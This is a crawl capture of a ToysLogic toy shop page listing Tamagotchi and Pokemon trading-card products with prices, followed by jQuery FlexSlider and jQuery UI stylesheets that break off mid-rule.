                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71575">Tamagotchi - Original Tamagotchi Tama Candy</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71574"><img src="images/Trading_Card18/TL300852311.jpg" alt="Pokemon - TCG Scarlet & Violet 151 Mini Tin Display" title=" Pokemon - TCG Scarlet & Violet 151 Mini Tin Display " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71574">Pokemon - TCG Scarlet & Violet 151 Mini Tin Display</a></p>
                <p class="price"><span class="normalprice">$20.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71573"><img src="images/Trading_Card18/TL300852310.jpg" alt="Pokemon - TCG Mega Evolution Phantasmal Flames Three-Booster Blister" title=" Pokemon - TCG Mega Evolution Phantasmal Flames Three-Booster Blister " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71573">Pokemon - TCG Mega Evolution Phantasmal Flames Three-Booster Blister</a></p>
                <p class="price"><span class="normalprice">$18.99 </span>&nbsp;<span class="productSpecialPrice">$17.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71572"><img src="images/Trading_Card18/TL300852309.jpg" alt="Pokemon - TCG Collector Chest Fall 2025" title=" Pokemon - TCG Collector Chest Fall 2025 " width="49" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71572">Pokemon - TCG Collector Chest Fall 2025</a></p>
                <p class="price"><span class="normalprice">$38.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_flexslider.css
body_size: 5620
content:
/*
 * jQuery flexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; margin-bottom: 20px; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a { font-size: 1.8em; background: none; color: #444444; text-align: center; position: absolute; top: 12px; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav a:hover { text-decoration: none; color: #409F89; }
.flex-direction-nav .flex-next {background-position: 100% 0; right: -5px; }
.flex-direction-nav .flex-prev {left: -5px;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, .flex-direction-nav .flex-disabled:hover {color: #aaaaaa; visibility:hidden }

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 12px; height: 12px; display: block; background: #efefef; border: 3px solid #efefef; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-control-paging li a:hover { background: #107fc9; }
.flex-control-paging li a.flex-active { background: #107fc9; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
.big-direction-nav {*height: 0; margin: 0; list-style: none }
.big-direction-nav a { font-size: 30px; background: #d6d6d6; color: #111111; width: 50px; height: 50px;  display: block; line-height: 50px; text-align: center; background: #efefef; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-direction-nav a:hover { text-decoration: none; color: #ffffff; background: #409F89; }
.big-direction-nav a.big-prev i {  }
.big-direction-nav a.big-next i {  }
.big-direction-nav .big-next {background-position: 100% 0; right: 20px; }
.big-direction-nav .big-prev {left: 20px;}
.flexslider:hover .big-next {opacity: 1;}
.flexslider:hover .big-prev {opacity: 1;}
.flexslider:hover .big-next:hover, .flexslider:hover .big-prev:hover {opacity: 1;}
.big-direction-nav .big-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.big-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.big-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.big-control-paging li a {width: 12px; height: 12px; display: block; background: #d6d6d6; border: 3px solid #d6d6d6; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-control-paging li a:hover { background: #409F89; }
.big-control-paging li a.big-active { background: #409F89; cursor: default; }

.big-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.big-control-thumbs li {width: 25%; float: left; margin: 0;}
.big-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.big-control-thumbs img:hover {opacity: 1;}
.big-control-thumbs .big-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .big-direction-nav .big-prev {opacity: 1; left: 10px;}
  .big-direction-nav .big-next {opacity: 1; right: 10px;}  
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
